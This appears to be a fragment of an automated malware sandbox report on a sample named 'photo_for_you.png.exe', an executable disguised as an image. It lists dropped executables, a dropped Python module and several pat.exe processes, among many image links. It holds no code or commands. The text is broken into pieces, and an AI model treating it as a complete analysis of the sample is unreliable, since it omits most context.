
Executable content was dropped or overwritten
- photo_for_you.png.exe (PID: 3608)
Process drops python dynamic module
- photo_for_you.png.exe (PID: 3608)




Executes application which crashes






- pat.exe (PID: 3660)
- pat.exe (PID: 3556)
- pat.exe (PID: 1488)
- pat.exe (PID: 4036)
- pat.exe (PID: 3932)
- pat.exe (PID: 3672)
- pat.exe (PID: 4708)

